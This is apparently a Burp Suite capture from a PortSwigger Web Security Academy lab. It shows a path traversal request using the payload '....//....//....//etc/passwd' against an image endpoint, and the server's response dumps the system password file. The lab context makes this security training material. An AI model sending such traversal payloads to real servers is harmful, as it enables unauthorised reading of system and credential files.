 Request
Pretty Raw Hex \n
GET /image?filename=....//....//....//etc/passwd HTTP/2
Host: 0a4100ce049c22a082cd2e0a00b100a5.web-security-academy.net
Cookie: session=Sa8ClkI3ebUJjy9FxUd3savzCEJyTwQK
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: es-419,es;q=0.9
Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a4100ce049c22a082cd2e0a00b100a5.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=2, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash